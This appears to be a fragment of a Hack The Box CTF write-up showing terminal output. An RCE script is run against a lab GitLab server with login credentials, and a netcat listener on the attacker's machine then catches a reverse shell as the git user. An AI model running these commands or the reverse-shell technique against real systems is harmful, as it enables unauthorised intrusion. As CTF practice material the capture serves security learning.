 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/ready]
└──╼ $ python3 rce_script.py -u sirius -p password123 -g http://10.10.10.220:5080/ -l 10.10.17.90 -P 9001 bash
[+] Login successful.
[+] Creating payload in bash
[+] Payload sent.
app
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/ready]
└──╼ $
nc
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.220] 57682
bash: cannot set terminal process group (491): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@gitlab:~/gitlab-rails/working$
Hack The Box